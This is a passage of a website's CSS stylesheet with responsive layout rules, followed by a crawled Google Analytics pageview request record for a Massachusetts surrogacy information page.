

  background:#eee;



  border-radius:3px;



  padding:10px;



}







.customer-review .review-title {



  font-size:18px;



  font-family:'raleway', arial;



  display:block;



  margin-bottom:5px;



}







#header .secondary-navigation .current-menu-item .menu-item-object-page a{



  color:#464646 !important; 



  text-shadow:none !important;   



}







.textwidget hr {



  margin:10px 0;    



}







.textwidget .fa-caret-right {



  margin-right:5px; 



  display:inline-block;



}







.singleThumb img {



  width:100%;    



}







.page-id-512 #text-10, .page-id-226 #text-8 {



  display:none !important;



}







input[type="text"], input[type="email"], select, textarea {



  width:100%;



  max-width: 280px;



}







.textwidget hr {



  max-width: 100%;



}















@media screen and (max-width:1199px) {



      #Social-Sidebar, .secondary-navigation {



          display: none!important;



      }



}







@media screen and (max-width:1160px) {



      #header .secondary-navigation a {



         font-size: 12px!important;



      }



}







@media screen and (max-width:1090px) {



    .top-phone {



        right: -12px;



    }



}



   



    @media screen and (max-width:991px) {



       .top-cta {



         display: none;



       }



       .social-media-icons {



         text-align: left;



         margin-bottom:20px;



       }







       #copyright-note {



         text-align:left;



       }







       .bottom-links {



         margin-bottom: 20px;



       }



    } 







    @media screen and (max-width:961px) {



        #header .secondary-navigation a {



          font-size: 12px!important;



        }



        .front_slogan_wrap {



          display: none;



        }



    }







    @media screen and (max-width:935px) {



        .caption-title {



            font-size: 16px !important;



            letter-spacing: .2px !important;



            text-align: center !important;



            max-width: 100% !important;



            padding: 5px 10px !important;



            border-radius: 0 !important;



            top: auto !important;



            bottom: 0 !important;



            width: 100% !important;



            background:#000 !important;



        }



    }











    @media screen and (max-width:865px) {



    #navigation .menu li.pull {



      display: none !important;



    }







    .logo-wrap {



        text-align: left !important;



    }



    #logo img {



        top: 15px !important;



        left: 10px !important;



    }



    #header h1, #header h2, .site-description {



        float: none;



        text-align: left !important;



        width: 100%;



        max-width: 100%;



        padding: 0;



    }



    .secondary-navigation {



        top: -7px;



    }



    .top-phone {



        right: 3px;



    }







}







@media screen and (max-width:720px) {



    .sidebar-alt {



      float: none;



      width: 100% !important;



      margin: 0 auto;



    }



}











@media screen and (max-width:550px) {



    .front-banner {



      width: 100%;



      background-size: 99.999%;



      max-width: 1153px;



      height: 139px;



      position: relative;



    }







    .caption-title {



      font-size: 12px !important;







    }



    .caption-description {



      display: none;



    }







    .cta-link:hover {



      color:#fff;



      text-decoration:none;



    }







    .fp-link-1 {



        margin-right: 0;



        padding: 10px;



        background: #1D95A8;



        color: #fff;



        font-size: 14px;



        display: block;



        width: 200px;



        text-align: center;



        border-radius: 5px;



        margin-bottom: 16px;



    }



    .fp-link-2 {



        margin-left: 0;



        padding: 10px;



        font-size: 14px;



        background: #1D95A8;



        color: #fff;



        display: block;



        width: 200px;



        text-align: center;



        border-radius: 5px;



        margin-top: 16px;



        margin-bottom: 25px;



    }



    .fp-link-2:hover {



        color: #fff;



    }



}











@media screen and (max-width:500px) {



    footer .container {



      min-height:400px;



    }



    .btm-sep {

      display:none;    

    }



    .bottom-links a {

      display:block;   

      text-align:left; 

      margin:15px 0;

    }



}











@media screen and (max-width:430px) {



    .tp-text, .top-call-link {



      font-size:13px;



    }



    .top-phone .tp-circle {



      color: #DA4453;



      font-size: 15px;



    }



}







@media screen and (max-width:359px) {



    .tp-text, .top-call-link {



      font-size:12px;



      text-transform:capitalize;



    }







    #header .logo-wrap {



      margin-left:-12px;



    }







    #logo img {



      max-width: 100px;



    }



}









--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1269058502&t=pageview&_s=1&dl=https%3A%2F%2Fsurrogacyinmassachusetts.com%2Fhow-much-do-surrogates-make-in-north-weymouth-ma%2F&ul=en-us%40posix&dt=How%20Much%20Do%20Surrogates%20Make%20in%20North%20Weymouth%20MA%20%7C%20Find%20Out%20Today&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1943087283&gjid=1453436637&cid=1099733829.1768968902&tid=UA-61588123-1&_gid=1772217241.1768968902&_r=1&_slc=1&z=86140930
body_size: -455
content:
2,cG-4LMMMG850J